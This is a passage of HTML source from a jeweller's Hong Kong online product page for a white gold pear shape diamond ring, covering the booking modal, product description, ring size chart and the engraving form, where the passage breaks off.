                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    Appointment Booking
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/en_HK/OnlineAppointment-Form?products=RGR823_RGR823&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+85296661511" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">Order by phone</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            







































































<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr--pdp-banner-fallback-image l-grid__col-6-d">
                        
                        

                        
                            
                            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="444d43735f7c93f917c17c8dfb"
        data-content-asset-id="pdp-product-mainbanner-fallback"
    >
        <!-- dwMarker="content" dwContentID="444d43735f7c93f917c17c8dfb" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw28a0c952/PDP/PDP_Logo.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw28a0c952/PDP/PDP_Logo.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw28a0c952/PDP/PDP_Logo.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














                        
                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                Our Tribal pear shape diamond ring features a central pear shape stone, cocooned within the expressive curves of the Graff Gateway – the abstract oval motif that is a signature of the Tribal collection. The elegantly evocative design in white gold plays with light and shade, scintillation and shadow, with its sculpted silhouette making a powerful statement upon the hand. Expertly crafted by our master craftspeople for everyday elegance, this ring forms part of the emotive Tribal collection, which comprises delicate rings, earrings, necklaces and pendants alongside spectacular high jewellery pieces.<br><br>A sculptural Graff Gateway pavé diamond ring with a total weight of approximately 1.70 carats.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">1.70</div>
                                    <div class="b-stat-subtitle">Approximate Carat Weight</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Diamond</div>
                                    <div class="b-stat-subtitle">Gemstone</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Gold</div>
                                    <div class="b-stat-subtitle">Metal</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-2ed3e8c23437b9e67af0157f55">
                    
                        









    <style>
        .picture-2ed3e8c23437b9e67af0157f55 .b-picture__el {
            position: relative;
        }

        .picture-2ed3e8c23437b9e67af0157f55 .b-picture__el img {
            position: absolute;
        }

        .picture-2ed3e8c23437b9e67af0157f55 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-2ed3e8c23437b9e67af0157f55 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-2ed3e8c23437b9e67af0157f55 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-2ed3e8c23437b9e67af0157f55"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">The Signature Presentation</span><p style="text-align: left;"><span class="h-text--body-lg">Each jewel is presented in a meticulously crafted case, nestled within an elegant box and accompanied by a signature bag, carefully selected to suit the scale of the creation. Enclosed within, a certificate of authenticity bears witness to the exceptional artistry and provenance of each piece.</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    Complete the collection
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    Most popular
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-56b4043e661210e182913cdd6f" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection_tribal"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-ba3a775a82341521c0f5983880" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Graff Gateway Pear Shape Diamond Ring</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">HK$145,000.00</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGR823_RGR823"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980703400071798274"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;Ring Size&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3.75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=3.75&amp;dwvar_RGR823__RGR823_ringSizeUS=4_5&amp;pid=RGR823_RGR823&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;47 (US 4)&quot;,&quot;value&quot;:&quot;4&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=4&amp;dwvar_RGR823__RGR823_ringSizeUS=5_25&amp;pid=RGR823_RGR823&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;48 (US 4 &frac12;)&quot;,&quot;value&quot;:&quot;4.5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=4.5&amp;dwvar_RGR823__RGR823_ringSizeUS=4_5&amp;pid=RGR823_RGR823&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4.75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=4.75&amp;dwvar_RGR823__RGR823_ringSizeUS=5_25&amp;pid=RGR823_RGR823&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5.25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=5.25&amp;dwvar_RGR823__RGR823_ringSizeUS=5_25&amp;pid=RGR823_RGR823&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5.5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=5.5&amp;dwvar_RGR823__RGR823_ringSizeUS=5_25&amp;pid=RGR823_RGR823&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=6&amp;dwvar_RGR823__RGR823_ringSizeUS=6&amp;pid=RGR823_RGR823&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6.5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=6.5&amp;dwvar_RGR823__RGR823_ringSizeUS=6&amp;pid=RGR823_RGR823&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;54 (US 6 3&frasl;4)&quot;,&quot;value&quot;:&quot;6.75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=6.75&amp;dwvar_RGR823__RGR823_ringSizeUS=6&amp;pid=RGR823_RGR823&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;55 (US 7 1&frasl;4)&quot;,&quot;value&quot;:&quot;7.25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=7.25&amp;dwvar_RGR823__RGR823_ringSizeUS=6&amp;pid=RGR823_RGR823&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=3.75&amp;dwvar_RGR823__RGR823_ringSizeUS=4_5&amp;pid=RGR823_RGR823&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;HKD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Graff Gateway Pear Shape Diamond Ring&quot;,&quot;id&quot;:&quot;RGR823_RGR823&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_rings&quot;,&quot;price&quot;:&quot;145000.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RGR823_RGR823"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RGR823_RGR823"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
		<div class="h-mb--32 h-text--center">
    <a href="https://www.graff.com/hk-en/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">
        Ring size finder
    </a>
</div>
<div class="b-size-table-wrapper">
    <table class="b-table b-size-table">
        <tr>
            <th>US</th>
            <th>UK</th>
            <th>Japan</th>
            <th>EU</th>
            <th>MM</th>
        </tr>
        <tr>
           <td>2</td>
           <td>D</td>
           <td>2</td>
           <td>41</td>
           <td>41</td>
        </tr>
        <tr>
            <td>3</td>
            <td>F</td>
            <td>4</td>
            <td>44</td>
            <td>44</td>
        </tr>
        <tr>
            <td>3 1⁄4</td>
            <td>F ½</td>
            <td>4 ½</td>
            <td>45</td>
            <td>45</td>
        </tr>
        <tr>
            <td>3 3⁄4</td>
            <td>G ½</td>
            <td>6</td>
            <td>46</td>
            <td>46</td>
        </tr>
        <tr>
            <td>4</td>
            <td>H</td>
            <td>7</td>
            <td>47</td>
            <td>47</td>
        </tr>
        <tr>
            <td>4 ½</td>
            <td>I</td>
            <td>8</td>
            <td>48</td>
            <td>48</td>
        </tr>
        <tr>
            <td>4 3⁄4</td>
            <td>I ½</td>
            <td>9</td>
            <td>49</td>
            <td>49</td>
        </tr>
        <tr>
            <td>5 1⁄4</td>
            <td>J ½</td>
            <td>10</td>
            <td>50</td>
            <td>50</td>
        </tr>
        <tr>
            <td>5 ½</td>
            <td>K</td>
            <td>11</td>
            <td>51</td>
            <td>51</td>
        </tr>
        <tr>
            <td>6</td>
            <td>L</td>
            <td>12</td>
            <td>52</td>
            <td>52</td>
        </tr>
        <tr>
            <td>6 ½</td>
            <td>M</td>
            <td>13</td>
            <td>53</td>
            <td>53</td>
        </tr>
        <tr>
            <td>6 3⁄4</td>
            <td>M ½</td>
            <td>14</td>
            <td>54</td>
            <td>54</td>
        </tr>
        <tr>
            <td>7 1⁄4</td>
            <td>N ½</td>
            <td>15</td>
            <td>55</td>
            <td>55</td>
        </tr>
        <tr>
            <td>7 ½</td>
            <td>O</td>
            <td>16</td>
            <td>56</td>
            <td>56</td>
        </tr>
        <tr>
            <td>8</td>
            <td>P</td>
            <td>17</td>
            <td>57</td>
            <td>57</td>
        </tr>
        <tr>
            <td>8 1⁄4</td>
            <td>P  ½</td>
            <td>18</td>
            <td>58</td>
            <td>58</td>
        </tr>
        <tr>
            <td>8 3⁄4</td>
            <td>Q ½</td>
            <td>19</td>
            <td>59</td>
            <td>59</td>
        </tr>
        <tr>
            <td>9</td>
            <td>R</td>
            <td>20</td>
            <td>60</td>
            <td>60</td>
        </tr>
        <tr>
            <td>9 ½</td>
            <td>S</td>
            <td>21</td>
            <td>61</td>
            <td>61</td>
        </tr>
        <tr>
            <td>9 3⁄4</td>
            <td>S ½</td>
            <td>22</td>
            <td>62</td>
            <td>62</td>
        </tr>
        <tr>
            <td>10 1⁄4</td>
            <td>T ½</td>
            <td>23</td>
            <td>63</td>
            <td>63</td>
        </tr>
        <tr>
            <td>10 ½</td>
            <td>U</td>
            <td>24</td>
            <td>64</td>
            <td>64</td>
        </tr>
        <tr>
            <td>11</td>
            <td>V</td>
            <td>25</td>
            <td>65</td>
            <td>65</td>
        </tr>
        <tr>
            <td>11 1⁄4</td>
            <td>V ½</td>
            <td>26</td>
            <td>66</td>
            <td>66</td>
        </tr>
        <tr>
            <td>11 3⁄4</td>
            <td>W ½</td>
            <td>27</td>
            <td>67</td>
            <td>67</td>
        </tr>
        <tr>
            <td>12</td>
            <td>X</td>
            <td>28</td>
            <td>68</td>
            <td>68</td>
        </tr>
        <tr>
            <td>12 ½</td>
            <td>Y</td>
            <td>29</td>
            <td>69</td>
            <td>69</td>
        </tr>
        <tr>
            <td>13</td>
            <td>Z</td>
            <td>30</td>
            <td>70</td>
            <td>70</td>
        </tr>
        <tr>
            <td>13 1⁄4</td>
            <td>Z ½</td>
            <td>31</td>
            <td>71</td>
            <td>71</td>
        </tr>
    </table>
</div>
<div class="h-text--center"><a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw04ccb141/files/Graff_Ring_Size_Guide_US_HK_EN.pdf" target="_blank" class="h-mt--32 b-btn h-max-width--250" rel="nofollow noopener noreferrer">Print Ring Size Guide</a></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Customise Your Ring</p>
<p class="b-engraving__description">
Transform your creation into a lasting treasure with a bespoke engraving of a personal sentiment, the date of a meaningful moment or a symbol to treasure for a lifetime.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a font
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a symbol
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            Compose Your Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Insert Text
                
            "
        data-range-error="
            
                
                    Insert Text
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 12 Characters</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Kindly note that customised pieces are non-returnable, and adding personalisation may extend your delivery timeframe. We recommend reviewing our <a href="/hk-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions of Sale</a> and <a href="/hk-en/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link"> Privacy Notice</a> in full before placing your order.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
